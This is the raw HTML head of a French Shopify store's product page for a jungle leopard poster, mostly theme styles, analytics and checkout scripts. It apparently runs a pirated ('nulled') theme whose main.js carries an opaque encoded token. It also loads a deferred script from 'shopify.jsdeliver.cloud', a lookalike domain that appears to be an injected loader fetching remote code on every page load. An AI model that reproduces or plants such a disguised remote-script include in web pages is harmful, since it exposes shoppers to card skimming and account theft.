

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/affiche-jungle-leopard
body_size: 44437
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/affiche-jungle-leopard">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Affiche Jungle Léopard
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Plongez dans l&#39;ambiance sauvage et exotique de la jungle avec notre magnifique Affiche Jungle Léopard. Divers modèles et tailles. Décoration murale">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/affiche-jungle-leopard">
<meta property="og:title" content="Affiche Jungle Léopard">
<meta property="og:type" content="product">
<meta property="og:description" content="Plongez dans l&#39;ambiance sauvage et exotique de la jungle avec notre magnifique Affiche Jungle Léopard. Divers modèles et tailles. Décoration murale"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="15,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Affiche Jungle Léopard">
<meta name="twitter:description" content="Plongez dans l&#39;ambiance sauvage et exotique de la jungle avec notre magnifique Affiche Jungle Léopard. Divers modèles et tailles. Décoration murale">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/affiche-jungle-leopard.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"debbd038-2975-4460-bb4a-14229e1cafda-1769164723","pageurl":"deco-exotique.fr\/products\/affiche-jungle-leopard","u":"3f195d20ffb4","p":"product","rtyp":"product","rid":8408398528841};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?v=8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Affiche Jungle Léopard",
          ProductID: 8408398528841,
          Categories: ["Décoration Jungle","Poster Jungle"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970_grande.jpg?v=1684667110",
          URL: "https://deco-exotique.fr/products/affiche-jungle-leopard",
          Brand: "Déco Exotique",
          Price: "15,90€",
          Value: "15,90",
          CompareAtPrice: "13,90€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
